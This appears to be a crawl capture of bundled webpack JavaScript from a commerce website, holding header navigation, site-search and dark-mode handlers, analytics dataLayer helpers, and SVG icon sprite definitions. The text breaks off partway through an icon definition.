function toggleMenuIcon() {
  const activeIcon = menuToggle?.dataset.activeIcon || '';
  const inactiveIcon = menuToggle?.dataset.inactiveIcon || '';
  if (!menuToggle) return;
  menuToggle.getElementsByTagName('use')[0].setAttribute('href', activeNav ? activeIcon : inactiveIcon);
  menuToggle.getElementsByTagName('span')[0].textContent = activeNav ? window.fabric.data.menu.toggleAccessibilityTextWhenOpen : window.fabric.data.menu.toggleAccessibilityTextWhenClosed;
}
function toggleSearchPanelVisibility(event) {
  if (!siteSearchToggle || !siteSearch || !siteSearchInput || !searchErrorMessage) return;
  // Loop through the toggle. There will be 2. One for desktop, one for mobile. and toggle their class list. This will sync up their state across breakpoints
  for (const toggle of siteSearchToggle) {
    toggle.classList.toggle('c-site-search__button--active');
  }

  // This is firing on ONE of the toggles, not both
  pushSearchPanelGaEvent(event);

  // Clears the search input when the panel has been closed.
  clearSearchInputOnClose(event, siteSearchInput);
  siteSearch.classList.toggle('c-site-search--open');
  siteSearch.setAttribute('aria-hidden', String(!siteSearch.classList.contains('c-site-search--open')));
  siteSearchInput.focus();

  // Reset search error message and aria if search panel is closed
  if (searchErrorMessage.classList.contains('is-visible')) {
    searchErrorMessage.classList.remove('is-visible');
    siteSearchInput.setAttribute('aria-invalid', 'false');
    return;
  }
}

/** Clears the input field when the search panel has been closed
 * @param {MouseEvent} event - The mouse event object that comes from clicking toggling the panel
 * @param {HTMLInputElement} searchInputEntity - The search field to clear.
 * */
function clearSearchInputOnClose(event, searchInputEntity) {
  const emittingElement = event.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');
  if (isOpen) return;
  searchInputEntity.value = '';
}

/** Fired when the search button in the commerce top bar is clicked. There will be 2 buttons that are listening. A mobile version and a desktop version
 * @param {MouseEvent} ev - The event object fired when the button has been clicked.
 * */
function pushSearchPanelGaEvent(ev) {
  const emittingElement = ev.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');

  // Push expand event to the datalayer
  if (isOpen) {
    (0,analytics/* pushToDataLayer */.d)({
      event: 'search_expand',
      component_name: 'site_search'
    });
    return;
  }

  // Push collapse event to the datalayer
  (0,analytics/* pushToDataLayer */.d)({
    event: 'search_collapse',
    component_name: 'site_search'
  });
}
function handleClickOutsideSiteSearchPanel(event) {
  if (!siteSearch || !siteSearchToggle || belowMdBreakpoint.matches) return;
  const isClickInsideSiteSearch = siteSearch.contains(event.target);
  const isClickOnSiteSearchToggle = [...siteSearchToggle].some(toggle => toggle.contains(event.target));
  if (!isClickInsideSiteSearch && !isClickOnSiteSearchToggle && siteSearch.classList.contains('c-site-search--open')) {
    toggleSearchPanelVisibility(event);
  }
}
function handleTabOnSiteSearchInput(event) {
  if (event.key === 'Tab' && event.shiftKey) {
    event.preventDefault();
    if (!siteSearchToggle) return;
    const toggleIndex = belowMdBreakpoint.matches ? 0 : 1;
    siteSearchToggle[toggleIndex].focus();
  }
}
function handleTabOnSiteSearchConfirmButton(event) {
  if (event.key === 'Tab' && !event.shiftKey && belowMdBreakpoint.matches) {
    event.preventDefault();
    if (!menuToggle) return;
    menuToggle.focus();
  }
}
function handleTabOnMenuToggle(event) {
  if (event.key !== 'Tab') return;
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  if (!isSearchOpen || !siteSearchConfirmButton || !firstTabbableElementInMain) return;
  event.preventDefault();
  if (event.shiftKey) {
    siteSearchConfirmButton.focus();
  } else {
    firstTabbableElementInMain.focus();
  }
}
function handleFirstMainElementShiftTab(event) {
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  const isMobile = belowMdBreakpoint.matches;
  const isShiftTab = event.key === 'Tab' && event.shiftKey;
  if (!isSearchOpen || !isMobile || !isShiftTab) return;
  event.preventDefault();
  menuToggle?.focus();
}
function initHeaderNavigation() {
  if (!navigation) {
    return;
  }
  if (primaryNavLinks && primaryNavLinks.length) {
    ;
    [...primaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, secondaryNavItems, primaryNavLinks, 'secondary'));
  }
  if (secondaryNavLinks && secondaryNavLinks.length) {
    ;
    [...secondaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, tertiaryNavItems, secondaryNavLinks, 'tertiary'));
  }
  if (tertiaryNavLinks && tertiaryNavLinks.length) {
    ;
    [...tertiaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, quaternaryNavItems, tertiaryNavLinks, 'quaternary'));
  }
  if (themeToggler) {
    const prefersDarkScheme = window.matchMedia('(prefers-color-scheme: dark)');
    const isDarkModeSelected = localStorage.getItem('darkModeSelected');
    isDarkModeSelected !== null ? toggleDarkMode(isDarkModeSelected === 'true') : toggleDarkMode(prefersDarkScheme.matches);
    for (const toggle of themeToggler) {
      toggle.addEventListener('click', () => {
        const isDarkMode = !body.classList.contains('dark-mode');
        toggleDarkMode(isDarkMode, true);
      });
    }
    prefersDarkScheme.addEventListener('change', event => {
      if (localStorage.getItem('darkModeSelected') === null) {
        toggleDarkMode(event.matches);
      }
    });
  }
  if (siteSearchToggle) {
    ;
    [...siteSearchToggle].forEach(toggle => {
      toggle.addEventListener('click', toggleSearchPanelVisibility);
    });
  }
  siteSearchInput?.addEventListener('keydown', handleTabOnSiteSearchInput);
  siteSearchConfirmButton?.addEventListener('keydown', handleTabOnSiteSearchConfirmButton);
  menuToggle?.addEventListener('keydown', handleTabOnMenuToggle);
  menuToggle?.addEventListener('click', toggleMenu);
  mediaQuery.addEventListener('change', mediaQueryChangeHandler);
  document.addEventListener('click', handleClickOutsideSiteSearchPanel);
  firstTabbableElementInMain?.addEventListener('keydown', event => {
    handleFirstMainElementShiftTab(event);
  });

  // if the menu visually hidden text is empty, set it to the default value
  if (menuToggle?.getElementsByTagName('span')[0].textContent === '') {
    menuToggle.getElementsByTagName('span')[0].textContent = window.fabric.data.menu.toggleAccessibilityTextWhenClosed || '';
  }
}
/* harmony default export */ const header_navigation = (initHeaderNavigation);

/***/ }),

/***/ 7591:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var _ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6511);


const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const header = document.getElementById('header-ga');
const navigation = header?.querySelector('.js-nav');
const links = header?.getElementsByTagName('a');
const buttons = header?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = mediaQuery.matches ? 'commerce_header_desktop' : 'commerce_header_mobile';
  if (event.target.classList.contains('js-menu-toggle')) {
    const linkTextValue = event.target.innerText === window.fabric.data.menu.toggleAccessibilityTextWhenOpen ? window.fabric.data.menu.toggleAccessibilityTextWhenClosed : window.fabric.data.menu.toggleAccessibilityTextWhenOpen;
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, linkTextValue || '', '');
    return;
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, event.target.innerText || event.target.lastElementChild.innerText, event.target.href || '');
}
function init() {
  if (!navigation) {
    return;
  }
  (0,_ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)();
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7591.40b98f7c33276518a221.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6960.81d1ccb4c5ab7c616b06.js
body_size: 232
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6960],{

/***/ 6960:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-rte-ga');
function gaClickHandler(event) {
  const gaComponentName = 'rich_text_editor';
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, target.innerText, target.getAttribute('href') || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=6960.81d1ccb4c5ab7c616b06.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/main.js
body_size: 83231
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 246:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Af: () => (/* binding */ ecommerceDataLayerPush),
/* harmony export */   CA: () => (/* binding */ componentClick),
/* harmony export */   d: () => (/* binding */ pushToDataLayer)
/* harmony export */ });
function componentClick(name, text, url) {
  window.dataLayer && window.dataLayer.push({
    event: 'component_click',
    component_name: name,
    link_text: text,
    link_url: url
  });
}
function pushToDataLayer(payload) {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push(payload);
  }
}
function clearEcommerceGaCache() {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push({
      ecommerce: null
    });
  }
}

/**
 * Pushes e-commerce data to the Google Analytics data layer.
 * Clears any existing e-commerce data in the cache before pushing new data to avoid data persistence issues.
 * 
 * @param {ECommerceDataLayerPayload} payload
 */
function ecommerceDataLayerPush(payload) {
  clearEcommerceGaCache();
  pushToDataLayer(payload);
}


/***/ }),

/***/ 5943:
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {


// EXTERNAL MODULE: ./node_modules/svg-baker-runtime/browser-symbol.js
var browser_symbol = __webpack_require__(2897);
var browser_symbol_default = /*#__PURE__*/__webpack_require__.n(browser_symbol);
// EXTERNAL MODULE: ./node_modules/svg-sprite-loader/runtime/browser-sprite.build.js
var browser_sprite_build = __webpack_require__(5042);
var browser_sprite_build_default = /*#__PURE__*/__webpack_require__.n(browser_sprite_build);
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left.svg


var symbol = new (browser_symbol_default())({
  "id": "arrow-left",
  "use": "arrow-left-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"arrow-left\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M19 12H5M12 19l-7-7 7-7\" /></symbol>"
});
var result = browser_sprite_build_default().add(symbol);
/* harmony default export */ const arrow_left = ((/* unused pure expression or super */ null && (symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right.svg


var arrow_right_symbol = new (browser_symbol_default())({
  "id": "arrow-right",
  "use": "arrow-right-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-right\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9.62 4.572 4.047 4.047-4.047 4.047M2.333 8.62h11.22\" /></symbol>"
});
var arrow_right_result = browser_sprite_build_default().add(arrow_right_symbol);
/* harmony default export */ const arrow_right = ((/* unused pure expression or super */ null && (arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-square.svg


var close_square_symbol = new (browser_symbol_default())({
  "id": "close-square",
  "use": "close-square-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"close-square\"><path fill=\"currentColor\" d=\"M15.283 25.967c-.316 0-.633-.117-.883-.367a1.26 1.26 0 0 1 0-1.767l9.433-9.433a1.26 1.26 0 0 1 1.767 0 1.26 1.26 0 0 1 0 1.767L16.167 25.6a1.2 1.2 0 0 1-.884.367\" /><path fill=\"currentColor\" d=\"M24.717 25.967c-.317 0-.634-.117-.884-.367L14.4 16.167a1.26 1.26 0 0 1 0-1.767 1.26 1.26 0 0 1 1.767 0l9.433 9.433a1.26 1.26 0 0 1 0 1.767c-.25.25-.567.367-.883.367\" /><path fill=\"currentColor\" d=\"M25 37.917H15C5.95 37.917 2.083 34.05 2.083 25V15C2.083 5.95 5.95 2.083 15 2.083h10c9.05 0 12.917 3.867 12.917 12.917v10c0 9.05-3.867 12.917-12.917 12.917M15 4.583C7.317 4.583 4.583 7.317 4.583 15v10c0 7.683 2.734 10.417 10.417 10.417h10c7.683 0 10.417-2.734 10.417-10.417V15c0-7.683-2.734-10.417-10.417-10.417z\" /></symbol>"
});
var close_square_result = browser_sprite_build_default().add(close_square_symbol);
/* harmony default export */ const close_square = ((/* unused pure expression or super */ null && (close_square_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu.svg


var menu_symbol = new (browser_symbol_default())({
  "id": "menu",
  "use": "menu-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_result = browser_sprite_build_default().add(menu_symbol);
/* harmony default export */ const menu = ((/* unused pure expression or super */ null && (menu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu--small.svg


var menu_small_symbol = new (browser_symbol_default())({
  "id": "menu--small",
  "use": "menu--small-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"menu--small\"><path fill=\"currentColor\" d=\"M35 12.917H5a1.26 1.26 0 0 1-1.25-1.25c0-.684.567-1.25 1.25-1.25h30c.683 0 1.25.566 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25M35 21.25H5A1.26 1.26 0 0 1 3.75 20c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25A1.26 1.26 0 0 1 35 21.25M35 29.583H5a1.26 1.26 0 0 1-1.25-1.25c0-.683.567-1.25 1.25-1.25h30c.683 0 1.25.567 1.25 1.25a1.26 1.26 0 0 1-1.25 1.25\" /></symbol>"
});
var menu_small_result = browser_sprite_build_default().add(menu_small_symbol);
/* harmony default export */ const menu_small = ((/* unused pure expression or super */ null && (menu_small_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/personal-card.svg


var personal_card_symbol = new (browser_symbol_default())({
  "id": "personal-card",
  "use": "personal-card-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"personal-card\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M17 21H7c-4 0-5-1-5-5V8c0-4 1-5 5-5h10c4 0 5 1 5 5v8c0 4-1 5-5 5M14 8h5M15 12h4M17 16h2\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M8.5 11.29a1.81 1.81 0 1 0 0-3.62 1.81 1.81 0 0 0 0 3.62M12 16.33a3.02 3.02 0 0 0-2.74-2.72 7.7 7.7 0 0 0-1.52 0A3.03 3.03 0 0 0 5 16.33\" /></symbol>"
});
var personal_card_result = browser_sprite_build_default().add(personal_card_symbol);
/* harmony default export */ const personal_card = ((/* unused pure expression or super */ null && (personal_card_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/receipt-edit.svg


var receipt_edit_symbol = new (browser_symbol_default())({
  "id": "receipt-edit",
  "use": "receipt-edit-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"receipt-edit\"><path fill=\"#262626\" d=\"M10.54 22.81c-.23 0-.45-.1-.6-.3l-1.01-1.35c-.21-.28-.49-.44-.79-.46-.31-.02-.6.12-.84.37-1.45 1.55-2.55 1.42-3.08 1.22-.54-.21-1.45-.9-1.45-3.12V7.91c0-4.44 1.28-5.79 5.47-5.79h7.55c4.19 0 5.47 1.35 5.47 5.79v4.26c0 .41-.34.75-.75.75s-.75-.34-.75-.75V7.91c0-3.61-.63-4.29-3.97-4.29H8.24c-3.34 0-3.97.68-3.97 4.29v11.26c0 1.05.26 1.63.5 1.72.18.07.67-.03 1.43-.84.55-.58 1.27-.89 2.02-.85.74.04 1.44.43 1.91 1.06l1.02 1.35a.75.75 0 0 1-.61 1.2\" /><path fill=\"#262626\" d=\"M16 8.62H8c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h8c.41 0 .75.34.75.75s-.34.75-.75.75M15 12.62H9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h6c.41 0 .75.34.75.75s-.34.75-.75.75M14.82 22.65c-.38 0-.74-.14-1-.4-.31-.31-.45-.76-.38-1.23l.19-1.35c.05-.35.26-.77.51-1.02l3.54-3.54c.48-.48.95-.73 1.46-.78.62-.06 1.24.2 1.82.78s.84 1.19.78 1.82c-.05.5-.31.98-.78 1.46l-3.54 3.54c-.25.25-.67.46-1.02.51l-1.35.19c-.08.01-.15.02-.23.02m4.49-6.83h-.03c-.14.01-.33.14-.54.35l-3.54 3.54a.4.4 0 0 0-.08.17l-.18 1.25 1.25-.18c.04-.01.14-.06.17-.09l3.54-3.54c.21-.22.34-.4.35-.54.02-.2-.18-.44-.35-.61-.16-.16-.39-.35-.59-.35\" /><path fill=\"#262626\" d=\"M19.92 19.12c-.07 0-.14-.01-.2-.03a3.98 3.98 0 0 1-2.74-2.74.76.76 0 0 1 .52-.93c.4-.11.81.12.92.52.23.82.88 1.47 1.7 1.7a.755.755 0 0 1-.2 1.48\" /></symbol>"
});
var receipt_edit_result = browser_sprite_build_default().add(receipt_edit_symbol);
/* harmony default export */ const receipt_edit = ((/* unused pure expression or super */ null && (receipt_edit_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/search-normal.svg


var search_normal_symbol = new (browser_symbol_default())({
  "id": "search-normal",
  "use": "search-normal-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"currentColor\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"search-normal\"><path d=\"M11.5 22.62c-5.65 0-10.25-4.6-10.25-10.25S5.85 2.12 11.5 2.12s10.25 4.6 10.25 10.25-4.6 10.25-10.25 10.25m0-19c-4.83 0-8.75 3.93-8.75 8.75s3.92 8.75 8.75 8.75 8.75-3.93 8.75-8.75-3.92-8.75-8.75-8.75M22 23.62c-.19 0-.38-.07-.53-.22l-2-2a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l2 2c.29.29.29.77 0 1.06-.15.15-.34.22-.53.22\" /></symbol>"
});
var search_normal_result = browser_sprite_build_default().add(search_normal_symbol);
/* harmony default export */ const search_normal = ((/* unused pure expression or super */ null && (search_normal_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/x.svg


var x_symbol = new (browser_symbol_default())({
  "id": "x",
  "use": "x-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"x\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m6 18.74 12-12m-12 0 12 12\" /></symbol>"
});
var x_result = browser_sprite_build_default().add(x_symbol);
/* harmony default export */ const x = ((/* unused pure expression or super */ null && (x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-facebook.svg


var social_facebook_symbol = new (browser_symbol_default())({
  "id": "social-facebook",
  "use": "social-facebook-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-facebook\"><path fill=\"#1877F2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M18 12c0-3.3-2.7-6-6-6s-6 2.7-6 6c0 3 2.175 5.475 5.025 5.925v-4.2h-1.5V12h1.5v-1.35c0-1.5.9-2.325 2.25-2.325.675 0 1.35.15 1.35.15v1.5h-.75c-.75 0-.975.45-.975.9V12h1.65l-.3 1.725h-1.425V18c3-.45 5.175-3 5.175-6\" /></symbol>"
});
var social_facebook_result = browser_sprite_build_default().add(social_facebook_symbol);
/* harmony default export */ const social_facebook = ((/* unused pure expression or super */ null && (social_facebook_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-instagram.svg


var social_instagram_symbol = new (browser_symbol_default())({
  "id": "social-instagram",
  "use": "social-instagram-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-instagram\"><path fill=\"#F00073\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M12 6.9h2.55c.6 0 .9.15 1.125.225.3.15.525.225.75.45s.375.45.45.75c.075.225.15.525.225 1.125v5.1c0 .6-.15.9-.225 1.125-.15.3-.225.525-.45.75s-.45.375-.75.45c-.225.075-.525.15-1.125.225h-5.1c-.6 0-.9-.15-1.125-.225-.3-.15-.525-.225-.75-.45s-.375-.45-.45-.75c-.075-.225-.15-.525-.225-1.125v-5.1c0-.6.15-.9.225-1.125.15-.3.225-.525.45-.75s.45-.375.75-.45c.225-.075.525-.15 1.125-.225zm0-1.125H9.45c-.675 0-1.125.15-1.5.3s-.75.375-1.125.75-.525.675-.75 1.125c-.15.375-.225.825-.3 1.5v5.1c0 .675.15 1.125.3 1.5s.375.75.75 1.125.675.525 1.125.75c.375.15.825.225 1.5.3h5.1c.675 0 1.125-.15 1.5-.3s.75-.375 1.125-.75.525-.675.75-1.125c.15-.375.225-.825.3-1.5v-5.1c0-.675-.15-1.125-.3-1.5a3.3 3.3 0 0 0-.75-1.125c-.375-.375-.675-.525-1.125-.75-.375-.15-.825-.225-1.5-.3z\" /><path fill=\"#fff\" d=\"M12 8.775A3.2 3.2 0 0 0 8.775 12c0 1.8 1.425 3.225 3.225 3.225S15.225 13.8 15.225 12 13.8 8.775 12 8.775m0 5.325c-1.125 0-2.1-.9-2.1-2.1 0-1.125.9-2.1 2.1-2.1 1.125 0 2.1.9 2.1 2.1 0 1.125-.975 2.1-2.1 2.1M15.3 9.45a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5\" /></symbol>"
});
var social_instagram_result = browser_sprite_build_default().add(social_instagram_symbol);
/* harmony default export */ const social_instagram = ((/* unused pure expression or super */ null && (social_instagram_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-linkedin.svg


var social_linkedin_symbol = new (browser_symbol_default())({
  "id": "social-linkedin",
  "use": "social-linkedin-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-linkedin\"><path fill=\"#2867B2\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"M8.7 18H6.15V9.975H8.7zM7.425 8.85C6.6 8.85 6 8.25 6 7.425S6.675 6 7.425 6c.825 0 1.425.6 1.425 1.425S8.25 8.85 7.425 8.85M18 18h-2.55v-4.35c0-1.275-.525-1.65-1.275-1.65s-1.5.6-1.5 1.725V18h-2.55V9.975h2.4V11.1c.225-.525 1.125-1.35 2.4-1.35 1.425 0 2.925.825 2.925 3.3V18z\" /></symbol>"
});
var social_linkedin_result = browser_sprite_build_default().add(social_linkedin_symbol);
/* harmony default export */ const social_linkedin = ((/* unused pure expression or super */ null && (social_linkedin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-tiktok.svg


var social_tiktok_symbol = new (browser_symbol_default())({
  "id": "social-tiktok",
  "use": "social-tiktok-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-tiktok\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#25F4EE\" d=\"M10.874 10.725v-.467a3.635 3.635 0 0 0-2.571 6.58 3.62 3.62 0 0 1-.977-2.477 3.64 3.64 0 0 1 3.548-3.636\" /><path fill=\"#25F4EE\" d=\"M10.962 16.022c.894 0 1.624-.713 1.656-1.6l.003-7.92h1.446A3 3 0 0 1 14.02 6h-1.973l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.64 1.64 0 0 1-.771-.192c.298.419.79.694 1.344.694M16.769 9.19v-.44a2.7 2.7 0 0 1-1.497-.446c.384.44.905.76 1.497.886\" /><path fill=\"#FE2C55\" d=\"M15.272 8.304a2.73 2.73 0 0 1-.675-1.802h-.528a2.74 2.74 0 0 0 1.203 1.802M10.386 12.196a1.662 1.662 0 0 0-.769 3.132 1.64 1.64 0 0 1-.314-.97c0-.915.744-1.66 1.659-1.66.17 0 .336.03.49.077v-2.018a4 4 0 0 0-.49-.034l-.085.002v1.549a1.7 1.7 0 0 0-.491-.078\" /><path fill=\"#FE2C55\" d=\"M16.769 9.19v1.535a4.7 4.7 0 0 1-2.748-.883v4.017a3.64 3.64 0 0 1-3.636 3.64 3.6 3.6 0 0 1-2.083-.66A3.63 3.63 0 0 0 10.962 18a3.64 3.64 0 0 0 3.635-3.639v-4.017a4.7 4.7 0 0 0 2.748.883V9.252q-.3-.001-.576-.062\" /><path fill=\"#fff\" d=\"M14.021 13.86V9.841a4.7 4.7 0 0 0 2.748.883V9.19a2.74 2.74 0 0 1-1.497-.886 2.76 2.76 0 0 1-1.205-1.802H12.62l-.003 7.92a1.66 1.66 0 0 1-1.656 1.6 1.67 1.67 0 0 1-1.347-.692 1.67 1.67 0 0 1-.891-1.47c0-.916.744-1.661 1.659-1.661.17 0 .336.03.49.077v-1.548a3.635 3.635 0 0 0-2.57 6.11c.589.415 1.31.66 2.083.66a3.643 3.643 0 0 0 3.635-3.639\" /></symbol>"
});
var social_tiktok_result = browser_sprite_build_default().add(social_tiktok_symbol);
/* harmony default export */ const social_tiktok = ((/* unused pure expression or super */ null && (social_tiktok_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-vimeo.svg


var social_vimeo_symbol = new (browser_symbol_default())({
  "id": "social-vimeo",
  "use": "social-vimeo-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-vimeo\"><path fill=\"#1AB7EA\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m6 9.6.525.675S7.5 9.45 7.875 9.9c.3.375 1.65 5.175 2.025 6.075.375.75 1.425 1.8 2.55 1.05s4.875-3.9 5.55-7.725c.675-3.75-4.5-3-5.025.3 1.275-.825 2.025.3 1.275 1.65-.675 1.275-1.35 2.175-1.65 2.175s-.6-.9-.975-2.4c-.375-1.65-.375-4.5-2.025-4.125C8.025 7.2 6 9.6 6 9.6\" /></symbol>"
});
var social_vimeo_result = browser_sprite_build_default().add(social_vimeo_symbol);
/* harmony default export */ const social_vimeo = ((/* unused pure expression or super */ null && (social_vimeo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-x.svg


var social_x_symbol = new (browser_symbol_default())({
  "id": "social-x",
  "use": "social-x-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"social-x\"><path fill=\"#000\" d=\"M0 0H24V24H0z\" /><path fill=\"#fff\" d=\"m7.024 7 3.861 5.516L7 17h.874l3.402-3.926L14.024 17H17l-4.078-5.826L16.538 7h-.874l-3.133 3.616L10.001 7zm1.286.688h1.367l6.037 8.624h-1.367z\" /></symbol>"
});
var social_x_result = browser_sprite_build_default().add(social_x_symbol);
/* harmony default export */ const social_x = ((/* unused pure expression or super */ null && (social_x_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/social-youtube.svg


var social_youtube_symbol = new (browser_symbol_default())({
  "id": "social-youtube",
  "use": "social-youtube-usage",
  "viewBox": "0 0 24 24",
